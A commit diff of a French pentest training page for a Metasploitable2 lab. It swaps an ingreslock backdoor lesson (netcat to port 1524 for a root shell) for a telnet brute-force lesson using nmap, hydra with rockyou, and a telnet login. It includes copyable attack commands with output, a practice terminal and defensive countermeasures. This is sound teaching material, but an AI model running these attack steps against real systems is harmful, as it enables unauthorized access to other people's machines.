

==== commit ec574390: "Update lab-ingreslock-backdoor.html" ====
--- a/lab-ingreslock-backdoor.html
+++ b/lab-ingreslock-backdoor.html
@@ -3,7 +3,7 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Ingreslock — Backdoor triviale</title>
+<title>Telnet — Bruteforce</title>
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
 <link rel="stylesheet" href="lab.css">
@@ -13,16 +13,16 @@
   <div class="wrap">
     <div class="hero">
       <p class="breadcrumb"><a href="index.html">← Hub</a></p>
-      <p class="kicker">metasploitable2 :: recon → exploitation directe</p>
-      <h1>Ingreslock<br>Backdoor triviale</h1>
-      <p class="lead">Deuxième exploit du lab. Pas de module à charger : un service écoute sur un port non standard et n'attend qu'une chose, qu'on s'y connecte. Le travail se fait presque entièrement en amont, en reconnaissance.</p>
+      <p class="kicker">metasploitable2 :: auth faible → bruteforce → shell</p>
+      <h1>Telnet<br>Bruteforce</h1>
+      <p class="lead">Aucune faille logicielle ici : un service en clair, des identifiants faibles, et une absence totale de limitation des tentatives. L'attaque tient en une commande.</p>
       <div class="meta-row">
         <div class="meta-item"><span class="label">Cible</span><span class="value">Metasploitable2 · 192.168.56.20</span></div>
         <div class="meta-item"><span class="label">Attaquant</span><span class="value">Kali Linux · 192.168.56.10</span></div>
         <div class="meta-item"><span class="label">Réseau</span><span class="value">Réseau interne VirtualBox (isolé)</span></div>
-        <div class="meta-item"><span class="label">Résultat</span><span class="badge">root obtenu</span></div>
+        <div class="meta-item"><span class="label">Résultat</span><span class="badge">shell utilisateur (msfadmin)</span></div>
         <div class="meta-item"><span class="label">Difficulté</span><span class="score-badge" style="color:#5fd9a4; border:1px solid #5fd9a4; background:#5fd9a418;">1/10 · Introduction</span></div>
-        <div class="meta-item"><span class="label">Puissance</span><span class="score-badge" style="color:#ff5c72; border:1px solid #ff5c72; background:#ff5c7218;">4/5 · Contrôle total</span></div>
+        <div class="meta-item"><span class="label">Puissance</span><span class="score-badge" style="color:#ff8a5c; border:1px solid #ff8a5c; background:#ff8a5c18;">3/5 · Shell utilisateur</span></div>
       </div>
     </div>
   </div>
@@ -30,29 +30,29 @@
   <div class="wrap">
     <section id="chrono">
       <h2 class="section-title">Chronologie</h2>
-      <p class="section-intro">Quatre étapes, dont trois de reconnaissance. C'est le cœur du cours : repérer ce qui ne devrait pas être là.</p>
+      <p class="section-intro">Quatre étapes. La substance n'est pas dans hydra — elle est dans ce qu'elle révèle sur la configuration du service.</p>
 
       <h4 style="font-family:var(--mono); font-size:13px; color:var(--accent); margin:0 0 14px; font-weight:500;">Méthode exacte, en un coup d'œil</h4>
       <div class="playbook">
         <div class="playbook-row">
           <div class="playbook-num">1</div>
           <div class="playbook-what"><strong>Reconnaissance</strong><span>nmap -sV -sC</span></div>
-          <div class="playbook-why">Lister tous les ports ouverts. Un service qui n'a rien à faire là saute aux yeux.</div>
+          <div class="playbook-why">Lister tous les services. Repérer telnet, protocole en clair sur le port 23.</div>
         </div>
         <div class="playbook-row">
           <div class="playbook-num">2</div>
           <div class="playbook-what"><strong>Choix du port</strong><span>reconnaissance visuelle</span></div>
-          <div class="playbook-why">Repérer le port non standard au nom de service inconnu (ingreslock?).</div>
+          <div class="playbook-why">Cibler le port 23 : un service qui ne chiffre rien et n'a pas de limite de tentatives.</div>
         </div>
         <div class="playbook-row">
           <div class="playbook-num">3</div>
-          <div class="playbook-what"><strong>Connexion directe</strong><span>nc IP PORT</span></div>
-          <div class="playbook-why">Pas de module, pas d'exploit : une simple connexion TCP brute suffit à récupérer le shell.</div>
+          <div class="playbook-what"><strong>Bruteforce</strong><span>hydra -l msfadmin -P ...</span></div>
+          <div class="playbook-why">Un seul login connu, un dictionnaire standard, une cible telnet://.</div>
         </div>
         <div class="playbook-row">
           <div class="playbook-num">4</div>
-          <div class="playbook-what"><strong>Post-exploitation</strong><span>whoami / id</span></div>
-          <div class="playbook-why">Vérifier l'identité obtenue, puis explorer librement.</div>
+          <div class="playbook-what"><strong>Connexion et vérification</strong><span>telnet / whoami</span></div>
+          <div class="playbook-why">Ouvrir une session interactive avec les identifiants trouvés, vérifier l'identité obtenue.</div>
         </div>
       </div>
 
@@ -61,7 +61,7 @@
         <div class="step">
           <div class="step-num">1</div>
           <h3>Reconnaissance complète — nmap</h3>
-          <p class="step-sub">Lister tous les ports ouverts, sans filtre ni préjugé.</p>
+          <p class="step-sub">Lister tous les ports ouverts. On repère ensuite celui qui nous intéresse.</p>
           <div class="term">
             <div class="term-bar"><span class="dot"></span>kali@kali</div>
             <pre><span class="prompt">$</span> nmap -sV -sC 192.168.56.20<button class="copy-btn" type="button" data-copy="nmap -sV -sC 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
@@ -90,55 +90,67 @@
           </div>
           <div class="explain">
             <span class="k">-sV</span><span class="v">détecte la version de chaque service.</span>
-            <span class="k">-sC</span><span class="v">lance les scripts NSE par défaut.</span>
-            <span class="k">triage</span><span class="v">On cherche les services qui <strong>sortent de l'ordinaire</strong> : nom inconnu, port non standard, version indéterminée.</span>
+            <span class="k">-sC</span><span class="v">scripts NSE par défaut.</span>
+            <span class="k">triage</span><span class="v">On cherche un service simple à attaquer : pas de chiffrement, pas de verrouillage, mots de passe faibles.</span>
           </div>
         </div>
 
         <div class="step">
           <div class="step-num">2</div>
           <h3>Choix du port à cibler</h3>
-          <p class="step-sub">Un service saute aux yeux : un nom inconnu sur un port qui n'a rien à faire là.</p>
+          <p class="step-sub">Un service se démarque : protocole en clair, connu pour ne pas imposer de limite de tentatives.</p>
           <div class="term">
             <div class="term-bar"><span class="dot"></span>rappel de la sortie nmap</div>
-            <pre><span class="out">1524/tcp open  ingreslock?</span>
+            <pre><span class="out">23/tcp   open  telnet      Linux telnetd</span>
 <span class="out">…</span></pre>
           </div>
           <div class="explain">
-            <span class="k">indice</span><span class="v">Le point d'interrogation signale que nmap n'a pas pu identifier clairement le service. Le nom « ingreslock » est un service obsolète associé à une base de données — aucune base Ingres ne tourne sur cette machine.</span>
-            <span class="k">à retenir</span><span class="v">Un service qui ne devrait pas être là est un signal direct.</span>
+            <span class="k">indice</span><span class="v">Un service en clair, sur un port bien identifié, sur un système ancien.</span>
+            <span class="k">à retenir</span><span class="v">Un service qui n'a aucune protection contre les tentatives répétées est le candidat idéal pour un bruteforce.</span>
           </div>
         </div>
 
         <div class="step">
           <div class="step-num">3</div>
-          <h3>Connexion directe — netcat</h3>
-          <p class="step-sub">Pas de module, pas d'exploit : une simple connexion TCP brute suffit.</p>
+          <h3>Bruteforce — hydra</h3>
+          <p class="step-sub">Un seul utilisateur connu (msfadmin), dictionnaire standard Kali (rockyou).</p>
+          <div class="prereq">
+            <span class="prereq-tag">⚠ sur une vraie Kali</span>
+            <span>
+              Sur une installation récente, <code>rockyou.txt</code> est livré compressé (<code>rockyou.txt.gz</code>) — hydra ne trouvera pas le fichier tant qu'il n'est pas décompressé. Avant de lancer la commande :<br>
+              <code>ls -lh /usr/share/wordlists/</code><br>
+              <code>sudo gunzip /usr/share/wordlists/rockyou.txt.gz</code>
+            </span>
+          </div>
           <div class="term">
             <div class="term-bar"><span class="dot"></span>kali@kali</div>
-            <pre><span class="prompt">$</span> nc 192.168.56.20 1524<button class="copy-btn" type="button" data-copy="nc 192.168.56.20 1524" aria-label="Copier la commande" title="Copier">⧉</button>
-<span class="ok">root@metasploitable:/# </span><span class="out">whoami</span>
-<span class="ok">root</span></pre>
+            <pre><span class="prompt">$</span> hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt telnet://192.168.56.20<button class="copy-btn" type="button" data-copy="hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt telnet://192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
+<span class="out">Hydra v9.5 (c) 2023 by van Hauser/THC</span>
+<span class="out">[DATA] attacking telnet://192.168.56.20:23/</span>
+<span class="ok">[23][telnet] host: 192.168.56.20   login: msfadmin   password: msfadmin</span>
+<span class="out">1 of 1 target successfully completed, 1 valid password found</span></pre>
           </div>
           <div class="explain">
-            <span class="k">nc</span><span class="v">netcat ouvre une connexion TCP brute. Aucune négociation de protocole, aucun handshake applicatif.</span>
-            <span class="k">résultat</span><span class="v">Le service renvoie un <strong>prompt shell direct</strong>, sans mot de passe ni session préalable. La connexion elle-même est l'exploit.</span>
-            <span class="k">telnet</span><span class="v">telnet 192.168.56.20 1524 fonctionne aussi — netcat est simplement plus direct.</span>
+            <span class="k">-l</span><span class="v">un seul login à tester (minuscule L). On sait déjà que msfadmin existe.</span>
+            <span class="k">-P</span><span class="v">fichier de mots de passe (majuscule P). Chaque ligne est essayée.</span>
+            <span class="k">telnet://</span><span class="v">précise le protocole cible — hydra sait comment se connecter.</span>
           </div>
         </div>
 
         <div class="step">
           <div class="step-num">4</div>
-          <h3>Post-exploitation</h3>
-          <p class="step-sub">Vérifier l'identité obtenue, puis explorer ce qui est accessible.</p>
+          <h3>Connexion et vérification</h3>
+          <p class="step-sub">Utiliser les identifiants trouvés, puis confirmer l'identité effective.</p>
           <div class="term">
-            <div class="term-bar"><span class="dot"></span>root@metasploitable</div>
-            <pre><span class="prompt">#</span> id<button class="copy-btn" type="button" data-copy="id" aria-label="Copier la commande" title="Copier">⧉</button>
-<span class="ok">uid=0(root) gid=0(root) groups=0(root)</span></pre>
+            <div class="term-bar"><span class="dot"></span>kali@kali</div>
+            <pre><span class="prompt">$</span> telnet 192.168.56.20<button class="copy-btn" type="button" data-copy="telnet 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
+<span class="out">metasploitable login: </span><span class="ok">msfadmin</span>
+<span class="out">Password: </span><span class="ok">msfadmin</span>
+<span class="ok">msfadmin@metasploitable:~$</span></pre>
           </div>
           <div class="explain">
-            <span class="k">id</span><span class="v">confirme l'identité effective : <strong>uid=0(root)</strong>. Le shell est celui d'un service lancé en root — accès direct au compte administrateur.</span>
-            <span class="k">méthode</span><span class="v">Toujours vérifier l'identité avant d'agir, même quand le prompt semble clair.</span>
+            <span class="k">telnet IP</span><span class="v">ouvre une session interactive ; contrairement à netcat, telnet négocie le protocole et permet de saisir login/mot de passe.</span>
+            <span class="k">leçon</span><span class="v">La force de l'attaque tenait à la faiblesse du mot de passe et à l'absence de limitation. Le protocole en clair aggrave tout.</span>
           </div>
         </div>
 
@@ -147,30 +159,27 @@
 
     <section id="cheatsheet">
       <h2 class="section-title">Commandes à retenir</h2>
-      <p class="section-intro">Le strict nécessaire — ce cours tient en une commande d'exploitation.</p>
+      <p class="section-intro">Le strict nécessaire.</p>
 
       <div class="cheat-group">
         <h4>reconnaissance</h4>
         <table class="cheat">
-          <tr><td class="cmd">nmap -sV -sC IP</td><td class="desc">ports ouverts + versions + scripts de base</td></tr>
+          <tr><td class="cmd">nmap -sV -sC IP</td><td class="desc">ports + versions + scripts NSE</td></tr>
         </table>
       </div>
 
       <div class="cheat-group">
-        <h4>connexion directe</h4>
+        <h4>bruteforce</h4>
         <table class="cheat">
-          <tr><td class="cmd">nc IP PORT</td><td class="desc">ouvrir une connexion TCP brute (netcat)</td></tr>
-          <tr><td class="cmd">telnet IP PORT</td><td class="desc">alternative à netcat — même résultat ici</td></tr>
+          <tr><td class="cmd">hydra -l USER -P WORDLIST telnet://IP</td><td class="desc">test d'un login unique contre un dictionnaire</td></tr>
         </table>
       </div>
 
       <div class="cheat-group">
-        <h4>post-exploitation</h4>
+        <h4>connexion &amp; post-exploitation</h4>
         <table class="cheat">
-          <tr><td class="cmd">whoami</td><td class="desc">identité courante</td></tr>
-          <tr><td class="cmd">id</td><td class="desc">identité + groupes</td></tr>
-          <tr><td class="cmd">pwd</td><td class="desc">répertoire courant</td></tr>
-          <tr><td class="cmd">ls /</td><td class="desc">explorer la racine</td></tr>
+          <tr><td class="cmd">telnet IP</td><td class="desc">ouvrir une session interactive</td></tr>
+          <tr><td class="cmd">whoami / id</td><td class="desc">identité courante et groupes</td></tr>
         </table>
       </div>
     </section>
@@ -179,36 +188,36 @@
       <h2 class="section-title">Ce qu'il faut vraiment comprendre</h2>
       <div class="concepts">
         <div class="concept">
-          <h4>Une backdoor n'est pas toujours une archive piégée</h4>
-          <p>Le cours #1 montrait une archive modifiée après compromission de la chaîne de distribution. Ici, c'est plus simple : le service a été délibérément configuré pour écouter sur un port et renvoyer un shell. Aucun code malveillant caché — juste un service qui n'aurait jamais dû être exposé.</p>
-        </div>
-        <div class="concept">
-          <h4>Reconnaissance : l'anomalie plutôt que la vulnérabilité</h4>
-          <p>Un scanner liste des dizaines de ports. Tous ne sont pas des failles. Certains — comme ingreslock sur ce port — sont des <strong>anomalies de configuration</strong>. Le travail du pentester est de repérer ce qui sort de l'ordinaire.</p>
-        </div>
-        <div class="concept">
-          <h4>Shell direct vs shell reverse</h4>
-          <p>Le cours #1 utilisait un reverse shell : la cible rappelait l'attaquant. Ici, c'est un shell <strong>direct</strong> : la cible écoute passivement et n'importe qui s'y connecte obtient un prompt. Pas de gestion de LHOST, pas de payload à envoyer.</p>
+          <h4>Le bruteforce n'est pas une faille, c'est une configuration</h4>
+          <p>hydra ne découvre aucune vulnérabilité dans telnetd. Il exploite une <strong>absence de protection</strong> : le service accepte un nombre illimité de tentatives.</p>
+        </div>
+        <div class="concept">
+          <h4>Protocole en clair : un double problème</h4>
+          <p>telnet transmet tout sans chiffrement, y compris les identifiants. Un sniffer aurait vu le mot de passe correct passer pendant la connexion réussie.</p>
+        </div>
+        <div class="concept">
+          <h4>Attaque ciblée vs attaque aveugle</h4>
+          <p>hydra peut tester des milliers de logins. Ici, on connaît déjà msfadmin — l'attaque est chirurgicale. Le dictionnaire n'a même pas besoin d'être énorme.</p>
         </div>
       </div>
     </section>
 
     <section id="anatomie">
-      <h2 class="section-title">Anatomie de la backdoor</h2>
-      <p class="section-intro">Pourquoi un service peut se retrouver à exposer un shell root sans qu'aucun code malveillant n'ait été injecté.</p>
+      <h2 class="section-title">Anatomie du bruteforce</h2>
+      <p class="section-intro">Pourquoi cette attaque fonctionne sur telnet — et pourquoi elle ne fonctionnerait pas sur SSH configuré correctement.</p>
 
       <div class="concepts">
         <div class="concept">
-          <h4>Un service lancé en root</h4>
-          <p>Sur Metasploitable 2, le port 1524 est associé à un démon démarré avec les privilèges root. Ce n'est pas une faille du démon lui-même — c'est son <strong>mode de déploiement</strong> qui est dangereux.</p>
-        </div>
-        <div class="concept">
-          <h4>Le port 1524/tcp</h4>
-          <p>Officiellement réservé à <strong>ingreslock</strong>, un service de verrouillage pour la base de données Ingres. Sur cette machine, aucun SGBD Ingres n'est installé — le port a été réutilisé pour autre chose. C'est cette incohérence qui doit déclencher l'investigation.</p>
-        </div>
-        <div class="concept">
-          <h4>Ce qu'il n'y a pas à faire</h4>
-          <p>Aucun exploit à chercher, aucun module à charger, aucun payload à configurer. La connexion netcat <em>est</em> l'exploit. C'est volontairement l'un des cours les plus simples du lab.</p>
+          <h4>Absence de limitation des tentatives</h4>
+          <p>telnetd ne compte pas les échecs, n'impose aucun délai, ne verrouille jamais le compte. Un service qui bloque après 5 échecs rendrait un dictionnaire de 14 millions de mots de passe totalement inutile.</p>
+        </div>
+        <div class="concept">
+          <h4>Identification préalable des comptes valides</h4>
+          <p>Telnet ne protège pas l'existence des comptes : un login inexistant et un login existant avec mauvais mot de passe produisent des réponses différentes. Une énumération préalable suffit.</p>
+        </div>
+        <div class="concept">
+          <h4>Pourquoi le mot de passe est « msfadmin »</h4>
+          <p>Metasploitable 2 est volontairement vulnérable. Les comptes par défaut ont des mots de passe triviaux, souvent identiques au login. Un bruteforce n'a même pas besoin de forcer : il suffit de tester les évidences.</p>
         </div>
       </div>
     </section>
@@ -219,17 +228,17 @@
 
       <div class="cheat-group">
         <table class="cheat">
-          <tr><td class="cmd">netstat -tulpn / ss -tulpn</td><td class="desc">lister tous les ports en écoute et le processus associé — détecte immédiatement qu'un démon non reconnu écoute sur 1524</td></tr>
-          <tr><td class="cmd">lsof -i :1524</td><td class="desc">identifier quel processus a ouvert le port 1524 et sous quel compte</td></tr>
-          <tr><td class="cmd">règle IDS (Snort/Suricata)</td><td class="desc">détecter une connexion entrante sur 1524/tcp — aucun trafic légitime ne devrait y transiter</td></tr>
-          <tr><td class="cmd">moindre privilège</td><td class="desc">ne jamais lancer un service avec les droits root s'il n'en a pas strictement besoin</td></tr>
+          <tr><td class="cmd">grep "FAILED LOGIN" /var/log/auth.log</td><td class="desc">détecter une rafale d'échecs sur le même compte</td></tr>
+          <tr><td class="cmd">fail2ban avec filtre telnet</td><td class="desc">bloquer l'IP source après N échecs — contre-mesure directe</td></tr>
+          <tr><td class="cmd">désactiver telnet, passer à SSH</td><td class="desc">SSH chiffre la session ET l'authentification</td></tr>
+          <tr><td class="cmd">politique de mots de passe</td><td class="desc">interdire les mots de passe triviaux / identiques au login</td></tr>
         </table>
       </div>
     </section>
 
     <section id="practice">
       <h2 class="section-title">Terminal d'entraînement</h2>
-      <p class="section-intro">Rejoue la chaîne complète : lire la sortie nmap, repérer le port suspect, s'y connecter, vérifier l'identité obtenue, puis explorer librement.</p>
+      <p class="section-intro">Rejoue la chaîne : lire la sortie nmap, choisir le port 23, lancer hydra, se connecter, vérifier l'identité.</p>
 
       <div class="term-launch">
         <button class="term-launch-btn" id="term-open-btn" type="button">
@@ -293,14 +302,14 @@
     { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
       task:"Lance une reconnaissance complète sur la cible.",
       accepted:["nmap -sv -sc 192.168.56.20"],
-      hint:"Même outil que le cours #1 : -sV détecte les versions, -sC lance les scripts NSE par défaut. Un seul paramètre : l'IP de la cible.",
-      hint2:"nmap -sV -sC 192.168.56.20 — la liste des ports va servir au triage.",
-      note:"nmap -sV -sC &lt;cible&gt; → point de départ standard de tout pentest : toutes les versions + scripts NSE.",
+      hint:"Même outil que dans les cours précédents. -sV pour les versions, -sC pour les scripts NSE par défaut.",
+      hint2:"nmap -sV -sC 192.168.56.20",
+      note:"nmap -sV -sC &lt;cible&gt; → toutes les versions + scripts NSE, point de départ standard.",
       output:[
         {t:"PORT     STATE SERVICE     VERSION", c:"o"},
         {t:"21/tcp   open  ftp         vsftpd 2.3.4", c:"o"},
         {t:"22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1", c:"o"},
-        {t:"23/tcp   open  telnet      Linux telnetd", c:"o"},
+        {t:"23/tcp   open  telnet      Linux telnetd", c:"o", id:"hl-telnet"},
         {t:"25/tcp   open  smtp        Postfix smtpd", c:"o"},
         {t:"80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)", c:"o"},
         {t:"111/tcp  open  rpcbind     2 (RPC #100000)", c:"o"},
@@ -310,27 +319,83 @@
         {t:"513/tcp  open  login?", c:"o"},
         {t:"514/tcp  open  shell       Netkit rshd", c:"o"},
         {t:"1099/tcp open  java-rmi    GNU Classpath grmiregistry", c:"o"},
-        {t:"1524/tcp open  ingreslock?", c:"o", id:"hl-ingreslock"},
+        {t:"1524/tcp open  ingreslock?", c:"o"},
         {t:"2049/tcp open  nfs         2-4 (RPC #100003)", c:"o"},
         {t:"3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5", c:"o"},
         {t:"5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7", c:"o"},
         {t:"5900/tcp open  vnc         VNC (protocol 3.3)", c:"o"},
-        {t:"6000/tcp open  X11         (access denied)", c:"o"},
         {t:"6667/tcp open  irc         UnrealIRCd", c:"o"},
-        {t:"8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)", c:"o"},
         {t:"8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1", c:"o"}
       ] },
 
     { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
-      task:"Un service sort du lot. Tape son numéro de port.",
-      accepted:["1524"],
+      task:"Un service est un candidat idéal pour un bruteforce. Tape son numéro de port.",
+      accepted:["23"],
       wrongAnswers:{
-        "21":"vsftpd a sa propre faille — mais ce n'est pas l'anomalie la plus flagrante ici.",
-        "22":"SSH est normal et attendu sur un serveur — rien d'anormal.",
-        "80":"Apache tourne, mais rien d'exploitable immédiatement.",
-        "6667":"IRC est intéressant, mais un autre service n'a rien à faire du tout sur cette machine."
+        "21":"vsftpd a une backdoor — c'est un autre cours.",
+        "22":"SSH est chiffré et plus lourd à bruteforcer. Cherche un protocole en clair.",
+        "80":"Apache n'est pas notre cible ici.",
+        "3306":"MySQL demande des identifiants — on cherche un service qui ne les protège pas."
       },
-      hint:"Cherche un nom de service qui ne correspond à rien de légitime sur cette machine, sur un port non standard.",
-      hint2:"1524/tcp « ingreslock? » : aucun SGBD Ingres n'est installé, le nom du service ne correspond à rien de légitime.",
-      highlightIds:["hl-ingreslock"],
-      note:"Un port qui sort de l'ordinaire (nom inconnu, numéro non standard) est un
+      hint:"Cherche un protocole en clair sur un système ancien, sans limitation de tentatives.",
+      hint2:"Le port 23 = telnet. Protocole en clair, aucune protection contre les tentatives répétées.",
+      highlightIds:["hl-telnet"],
+      note:"Le protocole telnet envoie tout en clair et n'offre aucune limitation de tentatives — candidat idéal pour un bruteforce par dictionnaire.",
+      output:[] },
+
+    { kind:"type", phase:"exploitation", context:"kali@kali", prompt:"$",
+      task:"Lance un bruteforce sur le compte msfadmin, dictionnaire rockyou, cible telnet.",
+      accepted:["hydra -l msfadmin -p /usr/share/wordlists/rockyou.txt telnet://192.168.56.20"],
+      hint:"hydra prend -l pour un login unique, -P (majuscule) pour le fichier de mots de passe, et une cible au format protocole://adresse.",
+      hint2:"hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt telnet://192.168.56.20",
+      note:"hydra -l &lt;login&gt; -P &lt;dictionnaire&gt; telnet://&lt;cible&gt; → attaque par dictionnaire sur un login unique.",
+      output:[
+        {t:"Hydra v9.5 (c) 2023 by van Hauser/THC", c:"o"},
+        {t:"[DATA] attacking telnet://192.168.56.20:23/", c:"o"},
+        {t:"[23][telnet] host: 192.168.56.20   login: msfadmin   password: msfadmin", c:"ok", id:"hl-hydra"},
+        {t:"1 of 1 target successfully completed, 1 valid password found", c:"ok"}
+      ] },
+
+    { kind:"type", phase:"exploitation", context:"kali@kali", prompt:"$",
+      task:"Connecte-toi au service telnet avec les identifiants trouvés.",
+      accepted:["telnet 192.168.56.20"],
+      hint:"Le client telnet porte le nom du protocole. Une fois connecté, saisis msfadmin comme login et mot de passe.",
+      hint2:"telnet 192.168.56.20",
+      note:"telnet &lt;cible&gt; → ouvre une session interactive ; contrairement à netcat, telnet négocie le protocole et permet de saisir login/mot de passe.",
+      output:[
+        {t:"Trying 192.168.56.20...", c:"o"},
+        {t:"Connected to 192.168.56.20.", c:"o"},
+        {t:"metasploitable login: msfadmin", c:"ok"},
+        {t:"Password: msfadmin", c:"ok"},
+        {t:"msfadmin@metasploitable:~$ ", c:"ok", id:"hl-shell"}
+      ] },
+
+    { kind:"type", phase:"post-exploitation", context:"msfadmin@metasploitable", prompt:"$",
+      task:"Vérifie l'identité obtenue dans cette session.",
+      accepted:["whoami", "id"],
+      hint:"Une commande courte, déjà utilisée dans les cours précédents.",
+      hint2:"whoami affiche l'utilisateur ; id affiche aussi les groupes.",
+      note:"whoami → affiche l'utilisateur courant ; à vérifier après toute connexion pour connaître ses privilèges.",
+      output:[{t:"msfadmin", c:"ok"}] }
+  ];
+
+  let freeContext = "msfadmin@metasploitable";
+  const freeCommands = {
+    "msfadmin@metasploitable": {
+      "whoami": [{t:"msfadmin", c:"ok"}],
+      "id": [{t:"uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),115(lpadmin),118(admin),119(sambashare),1000(msfadmin)", c:"ok"}],
